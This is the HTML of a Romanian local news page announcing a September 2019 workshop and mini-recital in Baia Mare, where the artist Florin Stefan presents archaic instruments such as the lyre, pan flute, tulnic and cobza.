	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Atelier de instrumente arhaice în Baia Mare</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/atelier-de-instrumente-arhaice-in-baia-mare/" data-wpel-link="internal">20 august 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Atelier de instrumente arhaice în Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-750x422.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-1024x576.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o-1140x641.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg 1920w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Atelier+de+instrumente+arhaice+%C3%AEn+Baia+Mare%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Atelier+de+instrumente+arhaice+%C3%AEn+Baia+Mare&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F&title=Atelier+de+instrumente+arhaice+%C3%AEn+Baia+Mare" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Este vorba despre un Atelier de instrumente arhaice, sustinut de catre artistul de origine baimareana, Florin Stefan. In cadrul evenimentului, Florin va prezenta mai multe instrumente ca si lira, nai, tulnic, cobza, tilinca si saz. Copiez aici descrierea facuta de el pe pagina lui de artist:</p>
<p>&#8222;Vineri 06.09.2019 va astept la Baia Mare unde am sa prezint cele doua vedete ale muzicii din istoria omenirii: LIRA Regelui David si NAIUL Zeului Pan alaturi de alte cateva instrumente arhaice: Tulnic, Tilinca, Cobza, acompaniate de celebra chitara Gibson Les Paul, intr- un microrecital cu invitati speciali. Va astept cu drag&#8221;, a scris artistul în invitație.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Evenimentul va avea loc la Sala cu Pian, in Baia Mare, Piata Pacii nr 2. Intarea este de 30 de RON si toti banii vor fi dati artistilor ca si suport artist.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Va avea ca invitati pe cunoscutul Marinel Petreus &#8211; chitara si Bernadette Peter. Tot in cadrul atelierului Florin va sustine un mic recital, acompaniat de invitatii sai.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>De asemenea vor avea loc discutii referitoare la instrumente, muzica si istoria lor.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/atelier/" rel="tag" data-wpel-link="internal">atelier</a><a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/florin-stefan/" rel="tag" data-wpel-link="internal">florin stefan</a><a href="https://www.emaramures.ro/tag/instrumente/" rel="tag" data-wpel-link="internal">instrumente</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/la-propunerea-primarului-comitetul-local-pentru-situatii-de-urgenta-constata-necesitatea-unei-proceduri-de-urgenta-pentru-renovarea-colegiului-national-gheorghe-sincai/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">La propunerea primarului, Comitetul Local pentru Situații de Urgență constată necesitatea unei proceduri de urgență pentru renovarea Colegiului Național "Gheorghe Șincai"</h3>
        </a>
    
            <a href="https://www.emaramures.ro/statul-le-da-bani-maramuresenilor-care-doresc-sa-se-ocupe-de-pomicultura-suma-disponibila-este-de-aproape-27-de-milioane-de-euro/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Statul le dă bani maramureșenilor care doresc să se ocupe de pomicultură. Suma disponibilă este de aproape 27 de milioane de euro</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/statul-le-da-bani-maramuresenilor-care-doresc-sa-se-ocupe-de-pomicultura-suma-disponibila-este-de-aproape-27-de-milioane-de-euro/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Statul le dă bani maramureșenilor care doresc să se ocupe de pomicultură. Suma disponibilă este de aproape 27 de milioane de euro" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/4ffe4c55e2862ec13bd51ae5d98195aa_XL-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/4ffe4c55e2862ec13bd51ae5d98195aa_XL-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/08/4ffe4c55e2862ec13bd51ae5d98195aa_XL-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/statul-le-da-bani-maramuresenilor-care-doresc-sa-se-ocupe-de-pomicultura-suma-disponibila-este-de-aproape-27-de-milioane-de-euro/" data-wpel-link="internal">
                        Statul le dă bani maramureșenilor care doresc să se ocupe de pomicultură. Suma disponibilă este de aproape 27 de milioane de euro                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/anunt-important-vital-anunta-intreruperi-la-furnizarea-apei-potabile/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Lucrări programate la reţeaua de apă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/lucrari-vital-75x75.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/lucrari-vital-75x75.png 75w, https://www.emaramures.ro/wp-content/uploads/2019/06/lucrari-vital-150x150.png 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/anunt-important-vital-anunta-intreruperi-la-furnizarea-apei-potabile/" data-wpel-link="internal">
                        ANUNT IMPORTANT - Vital anunță întreruperi la furnizarea apei potabile                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atelier-de-instrumente-arhaice-in-baia-mare/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='396511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21be05a74f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="133"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_396511_0_697c24c414d1f  normal " data-unique="jnews_module_396511_0_697c24c414d1f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_396511_0_697c24c414d1f = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-396511 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_396511_1_697c24c4160aa  normal " data-unique="jnews_module_396511_1_697c24c4160aa">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a>
                    </h3>
